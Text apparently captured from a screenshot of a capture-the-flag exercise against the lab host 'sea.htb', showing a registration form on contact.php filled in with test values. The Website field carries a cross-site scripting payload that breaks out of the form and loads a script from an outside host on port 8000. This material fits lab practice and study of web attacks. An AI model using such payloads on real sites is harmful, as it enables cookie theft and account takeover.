 sea.htb/contact.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Competition registration - Sea
Name:
admin
Email:
admin@gmail.com
Age:
123
Country:
jp
Website:
p?page=loginURL?"></form><script+src="http://10.10.14.70:8000/xss.js"></script><form+action="
Submit